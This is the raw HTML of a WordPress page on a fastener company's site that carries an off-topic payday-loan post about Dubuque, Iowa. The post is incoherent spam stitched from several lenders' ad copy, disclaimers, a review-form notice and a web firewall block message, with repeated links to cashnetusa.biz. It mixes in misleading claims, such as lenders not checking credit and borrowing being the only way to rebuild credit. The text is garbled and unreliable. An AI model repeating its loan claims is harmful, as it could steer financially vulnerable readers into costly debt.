#32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel="https://api.w.org/" href="https://goldenfasteners.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goldenfasteners.com/wp-json/wp/v2/posts/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goldenfasteners.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://goldenfasteners.com/online-payday-loans-in-dubuque-iowa-ia-in-an/" />
<link rel='shortlink' href='https://goldenfasteners.com/?p=183' />
		<style id="wp-custom-css">
			.site-header {
position: fixed;
width: 100%;
} 		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-183 single-format-standard wp-custom-logo wp-theme-astra group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.7.5 ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://goldenfasteners.com/" class="custom-logo-link" rel="home"><img width="180" height="60" src="https://goldenfasteners.com/wp-content/uploads/2021/11/cropped-golden_fastener1_180x60.png" class="custom-logo" alt="Golden Fasteners" decoding="async" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="#home" class="menu-link">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#about-us" class="menu-link">About Us</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#services" class="menu-link">Services</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="#our-products" class="menu-link">Our Products</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#contact-us" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://goldenfasteners.com/" class="custom-logo-link" rel="home"><img width="180" height="60" src="https://goldenfasteners.com/wp-content/uploads/2021/11/cropped-golden_fastener1_180x60.png" class="custom-logo" alt="Golden Fasteners" decoding="async" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="#home" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#about-us" class="menu-link">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#services" class="menu-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="#our-products" class="menu-link">Our Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#contact-us" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-183 post type-post status-publish format-standard hentry category-payday-loans ast-article-single" id="post-183" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Online Payday Loans In Dubuque, Iowa Ia In An Instant</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://goldenfasteners.com/online-payday-loans-in-dubuque-iowa-ia-in-an/#respond">Leave a Comment</a>			</span>

			 / <span class="cat-links"><a href="https://goldenfasteners.com/category/payday-loans/" rel="category tag">Payday Loans</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://goldenfasteners.com/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Some would say that if you are getting a fixed salary, you should have set aside a small amount in case of emergencies. However, you can get a payday loan if there is no other option. Approval depends upon meeting legal, regulatory and underwriting requirements. <a href="https://cashnetusa.biz/">how does cashnetusa work</a> Sometimes cashing a physical check can be a hassle, but not with EZ Money! For a minimal fee and with the proper identification provided, we can get yourcheck cashed quickly with no hidden charges or holding periods with our Dubuque check cashing services.</p>
<p><a href="%url%"><img src='[data-uri]' alt='check into cash dubuque ia' class='aligncenter' style='display:block;margin-left:auto;margin-right:auto; width='407px'/></a></p>
<p>A payday loan repayment term is short-term, usually seven to fourteen days and sometimes up to one month. Personal loan, on the other hand, is two years the most. You can borrow 24 hour payday loans Dubuque in Iowa IA even with bad credit. Just make sure you comply with the requirements &#8211; 18 years old, with savings or checking account, valid government ID and verifiable legal source of income. It implies that even if you have a bad credit score, you are still allowed to receive fast money. Direct lenders do not check it as all they need to be sure about is that you can pay off the debt. Some states have laws limiting the Annual Percentage Rate that a lender can charge you. APRs for cash advance loans range from 200% and 1386%, APRs for installment loans range from 6.63% to 225%, and APRs for personal loans range from 4.99% to 450% and vary by lender. Loans from a state that has no limiting laws or loans from a bank not governed by state laws may have an even higher APR. The APR is the rate at which your loan accrues interest and is based upon the amount, cost and term of your loan, repayment amounts and timing of payments.</p>
<p><h2>Block Details:</h2>
</p>
<p>In this case, repayment always involves interest and fees. The good part about payday loan lenders in Dubuque, IA, is that they are direct. It implies that no third party is involved in the process. Thus, the personal <a href="https://cashnetusa.biz/">https://cashnetusa.biz/</a> details of customers will never be sold or shared with someone. That is why clients do not have to deal with numerous odd calls and spam messages. At EZ Money, we provide two different types of online loan options.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="304px%" alt="check into cash dubuque ia"/></p>
<p>The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase, a SQL command or malformed data. Kindly evaluate the organization truthfully and only supposing that you have had a first hand experience with this company. If you wish to provide additional information about Check Into Cash, please fill in the form below. Please note that the information provided here will be posted publicly on this page. If you have privacy or any other concerns about the information on this page, please use this link to the contact form. This page provides details on Check Into Cash, located at 3500 Dodge St #203, Dubuque, IA 52003, USA. For specific rate and term information in each state you can click on the above link for the specific state of your choice. Bitcoin, cryptocurrency, and other forms of digital currency are all very popular topics, but they can be complicated and hard to understand.</p>
<p><h2>Advance America 2600 Dodge St  Suite C</h2>
</p>
<p>Even if the payday company is nearby, you need to go to their office to get the money. Traveling will not take long as it is located within the city, so you will not have a problem when it is time to pay the bill and avoid late charges. It means that you will not have to wait for hours or days before you know if you are approved. The response will come in a matter of minutes after the application form is submitted.</p>
<p>The states serviced by this website may change from time to time, without notice. It&#8217;s fast, easy, and you&#8217;ll know onscreen if a lender has approved you. The only reason I didn’t give them 5 stars is because their radio is too loud and I couldn’t hardly hear the ladies. When looking for someone to help you with your emergency financial problem, there is no time to look for one all over town. You need to act fast and get the money you need right away, so take care of the problem as soon as you can. We do our best to vet all the lenders in our network, but it is always wise to look out for misleading language and false promises.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="306px%" alt="check into cash dubuque ia"/></p>
<p>Our goal is to help people get loans they need even if they have bad credit score. There&#8217;s lots of articles out there that claim to help you rebuild your credit score, but the simple fact is the only way to do it is to borrow money and repay it successfully. This shows lenders that you are becoming more trustworthy. Have a bank account with checking facilities so the loan can be deposited quickly. The best payday loan lets you get a loan right at the comfort of your own home. Check Into Cash makes it fast and easy for you to get the cash you need online or at our Dubuque, IA store. We provide Payday Advances, in Store Cash Loans, Online Payday Loans, Title Loans, Title Pawns, Check Cashing, Western Union®, Bill Pay, and Reloadable U.S. Money Prepaid MasterCards®. If connected and approved by a lender, you could see the cash in your account in as fast as one working day &#8211; perfect if you need money fast during an emergency. However, even those with good credit enjoy the ease of applying online via our loan connection tool because it&#8217;s so fast and easy. Checkmate auto title loans are being offered to the residents of California and Arizona.</p>
<p>For those with bad credit, a payday loan can also help you. You just need to complete the requirements and fill up the application form. You should keep in mind that interest and fees will be added to the principal amount. However, it might cost you more as compared to the average personal loan.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="306px%" alt="check into cash dubuque ia"/></p>
<p>We are known for our quick, easy and confidential service and we have an A+ rating from the Better Business Bureau. Check Into Cash is here to help you by serving as your one-stop money shop. Residents of some states may not be eligible for some or all short-term, small-dollar loans. Residents of Arkansas, New York, Vermont and West Virginia are not eligible to use this website or service.</p>
<p><h2>Check N&#8217; Go In Dubuque, Ia At 806 Wacker Dr</h2>
</p>
<p>With a 5-star rating on Trustpilot and A+ rating with BBB, our knowledgeable staff in Dubuque, IA can help you choose the personal loan that&#8217;s right for you. The operator of this website is not a lender, loan broker or agent for any lender or loan broker. Not all lenders can provide these amounts and there is no guarantee that you will be accepted by an independent, participating lender. This service does not constitute an offer or solicitation for loan products which are prohibited by any state law. This is not a solicitation for a particular loan and is not an offer to lend. We do not endorse or charge you for any service or product. Any compensation received is paid by participating lenders and only for advertising services provided.</p>
<ul>
<li>You will be required to sign an agreement that tells you the amount financed, the annual percentage rate , the amount of interest and/or fees that may be charged, and the payment terms.</li>
<li>Dubuque of Iowa, payday loans can only be received by the residents of Dubuque, Iowa.</li>
<li>Payday loans happen to be short-term cash advances, which can be received in two ways – you can go to the office, or you can apply for it online.</li>
<li>But, the longer-term and higher amount, that only means that you will pay high-interest rates.</li>
</ul>
<p>The information mentioned above about Dubuque payday loans is common to all lending companies. They differ only on the interest charges added and the mode of payment. As you continue to read this article, you will learn more about payday loans and how you should deal with it to avoid getting into a cycle of debt. We have details about 24 hour check cashing, prepaid credit cards and the best money wiring services in Dubuque, Iowa, including Check Into Cash. Dubuque, Iowa, happens to be an amazing place to live, but it does not mean that emergencies never occur there.</p>
<p><h2>Businesses</h2>
</p>
<p>Lenders are legally required to show you the APR and other terms of your loan before you execute a loan agreement. You do not have to go anywhere to get payday loans in Dubuque Iowa. These days it is possible to apply for a loan online, which means that you can get a cash advance from your workplace, home, or any other place. You can also take the loan online, as described earlier. The process will only take five minutes to complete using your laptop or smartphone, and you will get an instant response from them. Once approved, the money will be sent directly to your account. You should remember that Dubuque payday loans are quite costly than other types of loans. The fees range from $10 to $30 for every one hundred dollars you borrowed. The credit cards, on the other hand, have APR from 12% to 30%. Advance America is a nationally recognized, fully accredited company that helps millions of people with financial needs.</p>
<p>It is not possible to be ready for every unexpected situation in your life. You may need money to fund a spontaneous trip, to cover your bills, or to manage unexpected cost. In this case, you can use quick payday loans in Dubuque in Iowa. With us, you can easily find payday loans and apply online or in a store near you. A short-term payday loan is a better alternative if you need immediate cash to help you with your financial difficulties. Below are some of the benefits of getting a loan from some of the best payday loans. Borrowers in Dubuque, Iowa, are allowed to take out only one cash advance at a time.</p>
<p>Short-term loans are not intended to be long-term financial solutions. Customers with credit difficulties should seek credit counseling. However, borrowers often use these loans over a period of months, which can be expensive. This might come in the form of a payday loan that is repaid in one lump sum after you next get your wages, or a larger personal loan that&#8217;s repaid over a longer period in installments. Look through our financial service directory listings to compare the local credit services near Long Grove, IA, along with money transfers and paycheck cashing. Checkmate installment loans are qualified up to $2,500 if you are from New Mexico with regular income and a bank account. But, the longer-term and higher amount, that only means that you will pay high-interest rates.</p>
<p><h2>Have Any Gift Cards You Dont Want?</h2>
</p>
<p>Learn more about cash loans in Iowa by visiting our Advance America location in Dubuque. This Advance America is near Harbor Freight and Dubuque Appliances. Our friendly staff is ready to help you fill out a quick application and get a fast decision on your loan approval. We have been proudly serving customers at this IA location since 1998 and are dedicated to helping you get the money you need, so you can get back to your day in Dubuque. Learn more about these loans and start your application today at our Dubuque location. Payday advances are typically for two-to four-week terms. Some borrowers, however, use payday advances for several months, which can be expensive. High-interest loans such as Payday Advances should be used for short-term financial needs only and not as a long-term financial solution. Customers with credit difficulties should seek credit counseling before entering into any loan transaction. Use our cash advance service listings to find the Long Grove Check Into Cash phone numbers and store hours.</p>
<p>The payday loan application forms are extremely simple. As you start filling a form out, you will see that it is very easy to understand. You will need to spend just around five minutes to specify all the required information. Find the data you need about the Independence, IA Check Into Cash locations. Learn about car title loans, unsecured loans, and the best money order services in Independence, Iowa. Get informed about the Check Into Cash in Independence, IA, including hours and locations. Information about personal lenders and credit counseling. Gone are the days of having to travel to the bank or storefront lender to make your application. Our loan connection tool streamlines the entire process, allowing you to get started using any device with a web browser. Online Loans &#8211; The Cash You Need, When You Need ItAvailable in North Dakota and Missouri, EZ Money offers online loans.</p>
<p>Being in an emergency cash situation is very stressful. Getting this loan is easy and fast without leaving your home. The processing can be done online, but sometimes the lending firm may ask you to visit their office. In a report presented by Javelin Strategy and Research found that 44% of a military man received a payday loan in 2017 than with 7% of all consumers. The payday lenders are not allowed to charge military men more than 36% interest.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://goldenfasteners.com/hello-world/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://goldenfasteners.com/hong-kong-tower-slot-elk-for-free-bring-plus-2/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/online-payday-loans-in-dubuque-iowa-ia-in-an/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://goldenfasteners.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="author" class="screen-reader-text">Name*</label><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='183' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://goldenfasteners.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://goldenfasteners.com/the-good-choice-consider-it/">The Good Choice: Consider It</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://goldenfasteners.com/starting-with-search-engine-optimization/">Starting With Search Engine Optimization</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://goldenfasteners.com/headquarters-counseling-center-kansas-suicide-prevention-hotline-involves-aid-from-individuals-their-loved-ones/">Headquarters Counseling Center: Kansas&#8217; Suicide Prevention Hotline involves aid from Individuals &#038; Their Loved Ones</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://goldenfasteners.com/search-engine-optimization-a-beginners-guide-to-link-building/">Search Engine Optimization &#8211; A Beginner&#8217;s Guide To Link Building</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://goldenfasteners.com/loveandseek-review-a%c2%80%c2%93-what-do-we-understand-regarding-it/">LoveAndSeek Review â What Do We Understand Regarding It?</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
